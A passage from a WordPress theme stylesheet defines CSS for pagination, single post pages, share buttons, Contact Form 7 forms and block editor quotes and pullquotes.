	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #4c4f53;
}
.pagination .nav-links .page-numbers.dots {
	padding: 10px 5px;
}
.pagination .nav-links .prev.page-numbers,
.pagination .nav-links .next.page-numbers {
	position: absolute;
	top: 0;
}
.pagination .nav-links .prev.page-numbers {
	left: 0;
	padding-left: 0;
}
.pagination .nav-links .prev.page-numbers i {
	margin-right: 10px;
}
.pagination .nav-links .next.page-numbers {
	right: 0;
	padding-right: 0;
}
.pagination .nav-links .next.page-numbers i {
	margin-left: 10px;
}
.pagination .nav-links a.page-numbers:focus {
	color: #4c4f53;
}
.pagination .nav-links .page-numbers.current {
	color: #6ca4db;
}
.pagination .nav-links a.page-numbers:hover {
	color: #6ca4db;
	text-decoration: underline !important;
}


/**
 * 11.0 - Single post page
 * -------------------------------------------------------------
 */

.bwp-single-post-container {
	margin-top: 60px;
	padding-bottom: 20px;
}

/* container heading */
.bwp-container-title {
	margin-bottom: 25px;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}

/* single post */
.bwp-single-post-article {
	position: relative;
	margin-bottom: 40px;
	padding: 0;
	background-color: #ffffff;
}

/* post media: image */
/* hover buttons */
.bwp-single-post-article .bwp-post-hover-buttons {
	bottom: 25px;
}
.bwp-single-post-article .bwp-post-hover-buttons a {
	font-size: 16px;
}
.bwp-single-post-article .bwp-post-media:hover .bwp-post-hover-buttons,
.bwp-single-post-article .bwp-post-media-slider:hover .bwp-post-hover-buttons {
	bottom: 35px;
	opacity: 1;
}

/* image caption */
.bwp-post-image-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 11;
	max-width: 328px;
	width: auto;
	height: auto;
	padding: 4px 10px;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #ffffff;
	background-color: #1f2123;
	word-wrap: break-word;
}

/* post content */
.bwp-single-post-article .bwp-post-content {
	padding: 30px 30px 20px;
}

/* page content */
.bwp-page-article .bwp-post-content.bwp-page-only-content {
	padding-top: 25px;
	padding-bottom: 10px;
}
.bwp-page-article .bwp-post-content.bwp-page-no-metadata {
	padding-top: 25px;
}
.bwp-page-article .bwp-post-content.bwp-page-no-social-share {
	padding-bottom: 10px;
}

/* attachment page content */
.bwp-single-post-article.attachment .bwp-post-content {
	padding-top: 25px;
	padding-bottom: 10px;
}

/* metadata */
.bwp-single-post-metadata {
	margin: 0 0 15px;
}
.bwp-single-post-metadata.bwp-no-title {
	margin-bottom: 20px;
}
.bwp-single-post-metadata li {
	display: inline;
	margin-right: 10px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.7;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-single-post-metadata li:last-child {
	margin-right: 0;
}
.bwp-single-post-metadata li > span:first-child {
	text-transform: none;
	margin-right: 2px;
}
.bwp-single-post-metadata li a {
	display: inline-block;
	color: #989ea6;
}
.bwp-single-post-metadata li a:hover,
.bwp-single-post-metadata li a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* title */
.bwp-single-post-article .bwp-post-title {
	margin-bottom: 20px !important;
	font-size: 34px;
}

/* content */
.bwp-single-post-article .bwp-content {
	padding-bottom: 5px;
}

/* post format: quote */
.bwp-single-post-article.bwp-post-quote-format .bwp-content blockquote:nth-last-child(2) {
	margin-bottom: 17px;
}
.bwp-single-post-article.bwp-post-quote-format .bwp-content blockquote p {
	margin-bottom: 10px;
}
.bwp-single-post-article.bwp-post-quote-format .bwp-content blockquote cite {
	margin-top: 10px;
}

/* post format: status */
.bwp-single-post-article.bwp-post-status-format .bwp-single-post-metadata {
	margin-bottom: 20px !important;
}

/* tags */
.bwp-single-post-tags {
	padding-bottom: 20px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-single-post-tags a {
	color: #4c4f53;
}
.bwp-single-post-tags a:first-child {
	margin-left: 4px;
}
.bwp-single-post-tags a::before {
	content: '#';
}
.bwp-single-post-tags a:hover,
.bwp-single-post-tags a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* social share icons and counters */
.bwp-single-post-share,
.bwp-single-post-counters {
	display: inline-block;
	min-height: 1px;
	margin: 0 0 20px;
}

/* social share icons */
.bwp-single-post-share {
	width: 60%;
	float: left;
	text-align: left;
}
.bwp-single-post-share > span {
	margin-right: 5px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.6;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-single-post-share-list {
	margin: 0;
	display: inline-block;
}
.bwp-single-post-share-list li {
	display: inline-block;
	margin-left: 2px;
}
.bwp-single-post-share-list li a {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-family: sans-serif;
	font-size: 13px;
	font-weight: 400;
	color: #ffffff;
	border-radius: 50%;
}
.bwp-single-post-share-list li a:hover,
.bwp-single-post-share-list li a:focus {
	color: #ffffff;
}
.bwp-single-post-share-list li a i {
	position: relative;
	top: 1px;
}
.bwp-single-post-share-list li a:active i {
	top: 2px;
}

/* social share icons: background-color */
.bwp-single-post-share-list .bwp-twitter-share {
	background-color: #43b1ff;
}
.bwp-single-post-share-list .bwp-facebook-share {
	background-color: #6e8dd0;
}
.bwp-single-post-share-list .bwp-pinterest-share {
	background-color: #ff3158;
}
.bwp-single-post-share-list .bwp-vk-share {
	background-color: #517fb5;
}
.bwp-single-post-share-list .bwp-reddit-share {
	background-color: #fb411c;
}

/* social share icons: hover background-color */
.bwp-single-post-share-list .bwp-twitter-share:hover {
	background-color: #63beff;
}
.bwp-single-post-share-list .bwp-facebook-share:hover {
	background-color: #7b9be0;
}
.bwp-single-post-share-list .bwp-pinterest-share:hover {
	background-color: #ff5071;
}
.bwp-single-post-share-list .bwp-vk-share:hover {
	background-color: #5f93d0;
}
.bwp-single-post-share-list .bwp-reddit-share:hover {
	background-color: #fe5f40;
}

/* counters */
.bwp-single-post-counters {
	width: 40%;
	float: right;
}
.bwp-single-post-counters-list {
	margin: 0 -3px 0 0;
	float: right;
	font-family: sans-serif;
	font-weight: 400;
}
.bwp-single-post-counters-list li {
	float: left;
	margin-right: 10px;
}
.bwp-single-post-counters-list li:last-child {
	margin-right: 0;
}
.bwp-single-post-counters-list li a {
	display: inline-block;
	height: 36px;
	line-height: 36px;
	padding: 0 6px;
	color: #989ea6;
}
.bwp-single-post-counters-list li a:hover {
	color: #6ca4db;
}
.bwp-single-post-comments-count i,
.bwp-single-post-likes-count .bwp-like {
	margin-right: 8px;
	font-size: 17px;
}
.bwp-single-post-comments-count .bwp-count,
.bwp-single-post-likes-count .bwp-count {
	position: relative;
	top: -2px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
}

/* social share icons on pages */
.bwp-page-article .bwp-single-post-share {
	width: 100%;
	float: none;
	margin-bottom: 15px;
}

/* section with tags and counters */
.bwp-single-post-tags-counters .bwp-single-post-tags {
	min-height: 1px;
	width: 60%;
	float: left;
}
.bwp-single-post-tags-counters .bwp-single-post-counters {
	margin-bottom: 12px;
}
.bwp-single-post-tags-counters .bwp-single-post-counters-list {
	margin-top: -3px;
}

/* post navigation (WordPress CSS classes) */
.post-navigation {
	margin: 5px 0 0;
	padding: 15px 0 0;
	border-top: 1px solid #eeefef;
}
.post-navigation::before,
.post-navigation::after {
	content: " ";
	display: table;
}
.post-navigation::after {
	clear: both;
}
.post-navigation {
	zoom: 1;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
	display: inline-block;
	min-height: 1px;
	width: 50%;
}
.post-navigation .nav-previous {
	float: left;
	text-align: left;
	padding-right: 15px;
}
.post-navigation .nav-next {
	float: right;
	text-align: right;
	padding-left: 15px;
}
.post-navigation .nav-links a {
	display: inline-block;
	width: 100%;
	padding: 10px 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53; /* .post-title-nav color */
	word-wrap: break-word;
}
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:focus {
	color: #6ca4db; /* .post-title-nav color */
}
.post-navigation .nav-links a .meta-nav {
	display: block;
	margin-bottom: 5px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.post-navigation .nav-links a:hover .meta-nav,
.post-navigation .nav-links a:focus .meta-nav {
	color: #989ea6;
}
.post-navigation .nav-links a .post-title-nav {
	display: block;
}
.post-navigation .nav-links a:hover .post-title-nav,
.post-navigation .nav-links a:focus .post-title-nav {
	text-decoration: underline;
}
.post-navigation .nav-previous i {
	margin-right: 10px;
}
.post-navigation .nav-next i {
	margin-left: 10px;
}


/**
 * 11.1 - WordPress content styles: TinyMCE editor (Classic editor)
 * -------------------------------------------------------------
 */

/* alignment */
.alignleft {
	float: left;
	margin: 0 30px 15px 0;
}
.alignright {
	float: right;
	margin: 0 0 15px 30px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 15px auto;
}
.alignnone {
	clear: both;
	display: block;
	margin: 15px 0;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}

/* ul, ol */
.bwp-content ul,
.comment-content ul {
	list-style-type: disc;
	margin: 0 0 15px;
	padding: 0 0 0 20px;
}
.bwp-content ol,
.comment-content ol {
	margin: 0 0 15px;
	padding: 0 0 0 27px;
}
.bwp-content ul ol,
.bwp-content ul ul,
.bwp-content ol ul,
.bwp-content ol ol,
.comment-content ul ol,
.comment-content ul ul,
.comment-content ol ul,
.comment-content ol ol {
	margin: 2px 0;
	padding: 0 0 0 20px;
}

/* figcaption */
.bwp-content figcaption {
	margin: 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* audio and video player */
.bwp-content .wp-audio-shortcode,
.bwp-content .wp-video {
	margin: 0 0 15px;
}
.bwp-content .wp-video {
	width: 100% !important;
}
.bwp-content .mejs-controls button:hover {
	background-color: transparent !important;
}

/* player with playlist */
.bwp-content .wp-playlist {
	width: 100%;
	margin: 0 0 15px;
	padding: 20px 20px 10px;
	font-size: 15px;
	line-height: 1.7;
	color: #4c4f53;
	background: #ffffff;
	border: 1px solid #eeefef;
}
.bwp-content .wp-playlist a {
	text-decoration: none !important;
}

/* playlist: current item */
.bwp-content .wp-playlist-current-item {
	margin: 0 0 20px;
}
.bwp-content .wp-playlist-current-item img {
	margin-right: 15px !important;
}
.bwp-content .wp-playlist-current-item .wp-playlist-item-title {
	font-size: 15px;
	font-weight: 700;
	line-height: 1.7;
	color: #2f3235;
}
.bwp-content .wp-playlist-current-item .wp-playlist-item-album {
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	color: #989ea6;
}
.bwp-content .wp-playlist-current-item .wp-playlist-item-artist {
	font-size: 13px;
	text-transform: none;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	color: #989ea6;
}

/* playlist: tracks */
.bwp-content .wp-playlist-tracks {
	margin-top: 10px;
}
.bwp-content .wp-playlist-tracks .wp-playlist-item {
	padding: 10px 0;
	border-bottom: 1px solid #eeefef;
}
.bwp-content .wp-playlist-tracks .wp-playlist-item:last-child {
	border-bottom: none;
}
.bwp-content .wp-playlist-item a,
.bwp-content .wp-playlist-item a:focus {
	color: #4c4f53;
}
.bwp-content .wp-playlist-item a:hover {
	color: #6ca4db;
}
.bwp-content .wp-playlist-item.wp-playlist-playing {
	font-weight: 700;
	color: #4c4f53;
	background: #ffffff;
}
.bwp-content .wp-playlist-item.wp-playlist-playing a,
.bwp-content .wp-playlist-item.wp-playlist-playing a:hover,
.bwp-content .wp-playlist-item.wp-playlist-playing a:focus {
	color: #4c4f53;
}
.bwp-content .wp-playlist-item .wp-playlist-item-title {
	font-size: 15px;
	line-height: 1.7;
}
.bwp-content .wp-playlist-item .wp-playlist-item-artist {
	font-size: 13px;
	font-weight: 400;
	text-transform: none;
	color: #989ea6;
}
.bwp-content .wp-playlist-item .wp-playlist-item-length {
	top: 11px;
	font-size: 13px;
	line-height: 1.7;
	color: #4c4f53;
}

/* image with caption */
.wp-caption {
	max-width: 100%;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 0;
}
.wp-caption img {
	border: none;
	margin: 0;
	padding: 0;
	max-width: 100%;
	height: auto;
}
.wp-caption .wp-caption-text {
	margin: 0;
	padding: 10px 0 0;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	text-align: left;
	line-height: 1.7;
}

/* gallery with images */
.gallery {
	margin: 0 -10px;
	padding: 0;
}
.gallery .gallery-item {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	margin: 0 0 15px;
	padding: 0 10px;
}
.gallery .gallery-item .gallery-caption {
	margin: 0;
	padding: 10px 10px 0 0;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	text-align: left;
}
.gallery.gallery-columns-5 .gallery-item .gallery-caption,
.gallery.gallery-columns-6 .gallery-item .gallery-caption,
.gallery.gallery-columns-7 .gallery-item .gallery-caption,
.gallery.gallery-columns-8 .gallery-item .gallery-caption,
.gallery.gallery-columns-9 .gallery-item .gallery-caption {
	display: none;
}
.gallery .gallery-icon a {
	display: block;
}
.gallery .gallery-icon img {
	display: block;
	max-width: 100%;
	height: auto;
	border: none !important;
	margin: 0;
	padding: 0;
}
.gallery.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
	width: 33.3333336%;
}
.gallery.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
	width: 16.6666667%;
}
.gallery.gallery-columns-7 .gallery-item {
	width: 14.2857143%;
}
.gallery.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery.gallery-columns-9 .gallery-item {
	width: 11.1111111%;
}

/* twitter tweet */
.twitter-tweet {
	margin-top: 0 !important;
	margin-bottom: 15px !important;
}

/* table */
.bwp-content table,
.comment-content table {
	margin: 0 0 15px;
}
.bwp-content table td,
.comment-content table td,
.bwp-content table th,
.comment-content table th {
	padding: 10px 15px;
	border: 1px solid #eeefef;
}
.bwp-content table th,
.comment-content table th {
	font-weight: 700;
}

/* forms: buttons */
.bwp-content button,
.bwp-content input[type="button"],
.bwp-content input[type="reset"],
.bwp-content input[type="submit"] {
	border: none;
	outline: none;
	display: inline-block;
	padding: 0 35px;
	height: 48px;
	line-height: 48px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background-color: #1f2123;
	border-radius: 0;

	-webkit-transition: background-color 0.2s ease;
	-moz-transition: background-color 0.2s ease;
	-o-transition: background-color 0.2s ease;
	transition: background-color 0.2s ease;
}
.bwp-content button:focus,
.bwp-content input[type="button"]:focus,
.bwp-content input[type="reset"]:focus,
.bwp-content input[type="submit"]:focus {
	color: #ffffff;
}
.bwp-content button:hover,
.bwp-content input[type="button"]:hover,
.bwp-content input[type="reset"]:hover,
.bwp-content input[type="submit"]:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-content button:active,
.bwp-content input[type="button"]:active,
.bwp-content input[type="reset"]:active,
.bwp-content input[type="submit"]:active {
	position: relative;
	top: 1px;
}
.bwp-content .post-password-form input[type="submit"] {
	margin-left: 12px;
	padding: 0 20px;
	height: 47px;
	line-height: 47px;
}
.bwp-masonry-item .bwp-content .post-password-form input[type="submit"],
.bwp-related-posts .bwp-content .post-password-form input[type="submit"],
.bwp-page-posts .bwp-content .post-password-form input[type="submit"] {
	margin-left: 0;
	margin-bottom: 5px;
}

/* forms: input tags; select element */
.bwp-content input[type="text"],
.bwp-content input[type="email"],
.bwp-content input[type="url"],
.bwp-content input[type="password"],
.bwp-content input[type="search"],
.bwp-content input[type="tel"],
.bwp-content input[type="number"],
.bwp-content input[type="date"],
.bwp-content textarea,
.bwp-content select {
	max-width: 100%;
	width: 100%;
	height: 40px;
	padding: 0 10px;
	font-weight: 400;
	color: #4c4f53;
	background: #ffffff;
	border: 2px solid #eeefef;
	border-top-width: 1px;
	border-radius: 0;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
.bwp-content input[type="password"] {
	letter-spacing: 3px;
}
.bwp-content .post-password-form input[type="password"] {
	margin-top: 5px;
	height: 47px;
}
.bwp-content input[type="date"] {
	padding-top: 7px;
	padding-bottom: 7px;
}
.bwp-content textarea {
	height: 110px;
	margin-bottom: -7px;
	padding: 10px;
	line-height: 1.7;
	resize: vertical;
}
.bwp-content select {
	padding-left: 6px;
}
.bwp-content select[multiple] {
	height: 110px;
	margin-bottom: -2px;
	padding: 5px 8px;
}
.bwp-content input[type="text"]:hover,
.bwp-content input[type="email"]:hover,
.bwp-content input[type="url"]:hover,
.bwp-content input[type="password"]:hover,
.bwp-content input[type="search"]:hover,
.bwp-content input[type="tel"]:hover,
.bwp-content input[type="number"]:hover,
.bwp-content input[type="date"]:hover,
.bwp-content textarea:hover,
.bwp-content select:hover {
	border-color: #6ca4db;
}
.bwp-content input[type="text"]:focus,
.bwp-content input[type="email"]:focus,
.bwp-content input[type="url"]:focus,
.bwp-content input[type="password"]:focus,
.bwp-content input[type="search"]:focus,
.bwp-content input[type="tel"]:focus,
.bwp-content input[type="number"]:focus,
.bwp-content input[type="date"]:focus,
.bwp-content textarea:focus,
.bwp-content select:active,
.bwp-content select:focus {
	outline: none;
	border-color: #6ca4db;
}
.bwp-content input[type="file"] {
	width: 100%;
	margin: 0;
	padding: 10px;
	font-size: 15px;
	border: 2px dashed #eeefef;
	border-top-width: 1px;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
.bwp-content input[type="file"]:hover {
	border-color: #6ca4db;
}
.bwp-content input[type="file"]:focus {
	outline: none;
	border-color: #6ca4db;
}

/* label */
.bwp-content label {
	display: inline-block;
	width: 100%;
	max-width: 100%;
	text-align: left;
	margin: 0;
	padding: 0 0 5px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.7;
}
.bwp-content p label:last-child {
	padding-bottom: 0;
}
.bwp-content .post-password-form label {
	width: auto;
	margin-bottom: 5px;
	padding-bottom: 0;
}
.bwp-masonry-item .bwp-content .post-password-form label,
.bwp-related-posts .bwp-content .post-password-form label,
.bwp-page-posts .bwp-content .post-password-form label {
	margin-bottom: 10px;
}

/* checkbox and radio buttons */
input[type="checkbox"],
input[type="radio"] {
	display: inline-block;
	margin: 0 5px 0 0;
	padding: 0;
	width: 16px;
	min-width: 16px;
	height: 16px;
	line-height: 0;
	position: relative;
	top: -2px;
	border: 2px solid #e3e5e6;
	background: #ffffff;
	clear: none;
	cursor: pointer;
	outline: none !important;
	text-align: center;
	vertical-align: middle;
	-webkit-appearance: none;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
input[type="checkbox"] {
	border-radius: 0;
	border-top-width: 1px;
}
input[type="radio"] {
	border-radius: 50%;
	border-top-width: 2px;
}
input[type="checkbox"]:hover,
input[type="radio"]:hover {
	border-color: #6ca4db;
}
input[type="checkbox"]:checked,
input[type="radio"]:checked {
	background: #6ca4db;
	border-color: #6ca4db;
}
input[type="checkbox"]:checked::before {
	content: "\2714";
	line-height: 13px;
	color: #ffffff;
}
input[type="radio"]:checked::before {
	content: "\2022";
	font-size: 22px;
	line-height: 12px;
	color: #ffffff;
}

/* Contact Form 7: additional styles */
/* label */
.bwp-content .wpcf7 span[class*="quiz"] label {
	padding-bottom: 0;
}
/* input, textarea */
.bwp-content .wpcf7 label input,
.bwp-content .wpcf7 label textarea {
	margin-top: 5px;
	font-weight: 400;
}
/* submit */
.bwp-content .wpcf7 input[type="submit"] {
	margin: 5px 0;
	font-weight: 700;
}
/* checkboxes, radio buttons */
.bwp-content .wpcf7 .wpcf7-list-item {
	margin: 0 20px 0 0;
}
.bwp-content .wpcf7 .wpcf7-list-item:last-child {
	margin-right: 0;
}
.bwp-content .wpcf7 .wpcf7-list-item label {
	font-weight: 400;
}
.bwp-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:first-child,
.bwp-content .wpcf7 .wpcf7-list-item input[type="radio"]:first-child {
	margin-right: 5px;
}
.bwp-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:last-child,
.bwp-content .wpcf7 .wpcf7-list-item input[type="radio"]:last-child {
	margin-right: 0;
	margin-left: 5px;
}
.bwp-content .wpcf7 .wpcf7-list-item label input[type="checkbox"],
.bwp-content .wpcf7 .wpcf7-list-item label input[type="radio"] {
	margin-top: 0;
}
/* action styles */
.bwp-content .wpcf7 .ajax-loader {
	margin: 0 0 0 15px;
	top: 7px;
	background-color: #eeefef;
	opacity: 1;
}
.bwp-content .wpcf7 .ajax-loader::before {
	background-color: #1f2123;
}
.bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner {
	position: relative;
	top: 7px;
	background-color: #1f2123;
	opacity: 1;
}
.bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner::before {
	background-color: #eeefef;
}
.bwp-content .wpcf7 .wpcf7-not-valid-tip {
	margin-top: 6px;
	font-size: 13px;
	font-weight: 700;
	color: #f46180;
}
.bwp-content .wpcf7 .wpcf7-response-output {
	margin: 15px 0 20px;
	padding: 10px 15px;
	text-align: left;
	font-size: 13px;
	font-weight: 700;
	line-height: 1.6;
	border: none !important;
	background-color: #6ca4db;
	color: #ffffff;
}
.bwp-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-content .wpcf7 .wpcf7-aborted,
.bwp-content .wpcf7 .wpcf7-spam-blocked,
.bwp-content .wpcf7 .wpcf7-validation-errors,
.bwp-content .wpcf7 .wpcf7-acceptance-missing {
	border: none !important;
}
.bwp-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-content .wpcf7 form.sent .wpcf7-response-output {
	background-color: #59d36c;
}
.bwp-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-content .wpcf7 .wpcf7-aborted,
.bwp-content .wpcf7 form.failed .wpcf7-response-output,
.bwp-content .wpcf7 form.aborted .wpcf7-response-output {
	background-color: #f46180;
}
.bwp-content .wpcf7 .wpcf7-spam-blocked,
.bwp-content .wpcf7 form.spam .wpcf7-response-output {
	background-color: #e0a73e;
}
.bwp-content .wpcf7 .wpcf7-validation-errors,
.bwp-content .wpcf7 .wpcf7-acceptance-missing,
.bwp-content .wpcf7 form.invalid .wpcf7-response-output,
.bwp-content .wpcf7 form.unaccepted .wpcf7-response-output {
	background-color: #f46180;
}

/* single page: pagination */
.bwp-content .bwp-single-post-pagination {
	padding: 5px 0 15px;
	text-align: left;
}
.bwp-content .bwp-single-post-pagination > span:first-child,
.bwp-content .bwp-single-post-pagination a:first-child {
	margin-left: 2px;
}
.bwp-content .bwp-single-post-pagination > span,
.bwp-content .bwp-single-post-pagination a {
	display: inline-block;
	padding: 0 6px;
	font-weight: 700;
}
.bwp-content .bwp-single-post-pagination > span {
	color: #6ca4db;
}


/**
 * 11.2 - WordPress content styles: Block editor
 * -------------------------------------------------------------
 */

/* "wide" and "full" blocks */
.bwp-content .alignwide,
.bwp-content .alignfull {
	margin-left: -30px !important;
	margin-right: -30px !important;
	width: auto;
	max-width: 100vw;
}

/* block has background */
.bwp-content .has-background {
	padding: 20px 30px;
}

/* text sizes */
.bwp-body .bwp-content .has-small-font-size {
	font-size: 13px;
	line-height: 1.8;
}
.bwp-body .bwp-content .has-normal-font-size {
	font-size: 16px;
}
.bwp-body .bwp-content .has-medium-font-size {
	font-size: 20px;
}
.bwp-body .bwp-content .has-large-font-size {
	font-size: 36px;
	line-height: 1.4;
}
.bwp-body .bwp-content .has-huge-font-size,
.bwp-body .bwp-content .has-larger-font-size,
.bwp-body .bwp-content .has-x-large-font-size {
	font-size: 42px;
	line-height: 1.3;
}

/* text alignment */
.bwp-body .bwp-content .has-text-align-left {
	text-align: left;
}
.bwp-body .bwp-content .has-text-align-center {
	text-align: center;
}
.bwp-body .bwp-content .has-text-align-right {
	text-align: right;
}

/* drop cap */
.bwp-content .has-drop-cap::first-letter {
	float: left;
	margin: 10px 14px 0 0;
	font-size: 82px;
	font-style: normal;
	font-weight: 400;
	text-transform: uppercase;
	line-height: .68;
}


/**
 * 11.2.1 - Block: Heading
 * -------------------------------------------------------------
 */

/* wide and full alignment */
.bwp-content h1.alignwide,
.bwp-content h2.alignwide,
.bwp-content h3.alignwide,
.bwp-content h4.alignwide,
.bwp-content h5.alignwide,
.bwp-content h6.alignwide,
.bwp-content h1.alignfull,
.bwp-content h2.alignfull,
.bwp-content h3.alignfull,
.bwp-content h4.alignfull,
.bwp-content h5.alignfull,
.bwp-content h6.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.2 - Block: List
 * -------------------------------------------------------------
 */

/* block has background */
.bwp-content ul.has-background,
.bwp-content ol.has-background {
	padding-left: 45px;
}


/**
 * 11.2.3 - Block: Quote
 * -------------------------------------------------------------
 */

/* style: default */
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) {
	padding: 15px 0 15px 26px;
	border-left: 4px solid #4c4f53;
	font-size: 18px;
	line-height: 1.65;
}
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large)::before {
	display: none;
}
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) p {
	font-size: 18px;
	line-height: 1.65;
}
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) cite,
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) footer {
	display: block;
	margin-top: 15px;
	font-size: 18px;
	font-style: normal;
	line-height: 1.65;
	text-align: left;
}

/* text alignment (style: default) */
/* center */
.bwp-content .wp-block-quote.has-text-align-center:not(.is-large):not(.is-style-large) {
	padding: 15px 0;
	border-left: none;
}
.bwp-content .wp-block-quote.has-text-align-center:not(.is-large):not(.is-style-large) cite,
.bwp-content .wp-block-quote.has-text-align-center:not(.is-large):not(.is-style-large) footer {
	text-align: center;
}
/* right */
.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) {
	padding: 15px 26px 15px 0;
	border-left: none;
	border-right: 4px solid #4c4f53;
}
.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) cite,
.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) footer {
	text-align: right;
}

/* style: large */
.bwp-content .wp-block-quote.is-large,
.bwp-content .wp-block-quote.is-style-large {
	border: none;
	margin: 0 0 15px;
	padding: 0 0 0 40px;
	font-size: 22px;
	font-style: italic;
	line-height: 1.6;
}
.bwp-content .wp-block-quote.is-large p,
.bwp-content .wp-block-quote.is-style-large p {
	font-size: 22px;
	font-style: italic;
	line-height: 1.6;
}
.bwp-content .wp-block-quote.is-large cite,
.bwp-content .wp-block-quote.is-large footer,
.bwp-content .wp-block-quote.is-style-large cite,
.bwp-content .wp-block-quote.is-style-large footer {
	display: block;
	margin-top: 15px;
	font-size: 18px;
	font-style: italic;
	line-height: 1.65;
	text-align: left;
}

/* text alignment (style: large) */
/* center */
.bwp-content .wp-block-quote.is-large.has-text-align-center,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center {
	padding: 0;
}
.bwp-content .wp-block-quote.is-large.has-text-align-center::before,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center::before {
	display: none;
}
.bwp-content .wp-block-quote.is-large.has-text-align-center cite,
.bwp-content .wp-block-quote.is-large.has-text-align-center footer,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center cite,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center footer {
	text-align: center;
}
/* right */
.bwp-content .wp-block-quote.is-large.has-text-align-right,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right {
	padding: 0 40px 0 0;
}
.bwp-content .wp-block-quote.is-large.has-text-align-right::before,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right::before {
	top: -2px;
	right: -3px;
	left: auto;
	content: '\201d';
}
.bwp-content .wp-block-quote.is-large.has-text-align-right cite,
.bwp-content .wp-block-quote.is-large.has-text-align-right footer,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right cite,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right footer {
	text-align: right;
}

/* style: plain */
.bwp-content .wp-block-quote.is-style-plain {
	font-family: 'Lora', serif;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}


/**
 * 11.2.4 - Block: Pullquote
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-pullquote {
	margin: 0 0 15px;
}
.bwp-content .wp-block-pullquote blockquote {
	margin: 0;
	padding: 0;
	border: none;
	font-family: 'Lora', serif;
	font-style: normal;
}
.bwp-content .wp-block-pullquote blockquote::before {
	display: none;
}
.bwp-content .wp-block-pullquote cite {
	color: inherit;
}

/* style: default */
.bwp-content .wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}
.bwp-content .wp-block-pullquote {
	padding: 20px 0;
	text-align: center;
	border-top: 4px solid #4c4f53;
	border-bottom: 4px solid #4c4f53;
}
.bwp-content .wp-block-pullquote blockquote {
	max-width: 86%;
	margin: 0 auto;
}
.bwp-content .wp-block-pullquote p,
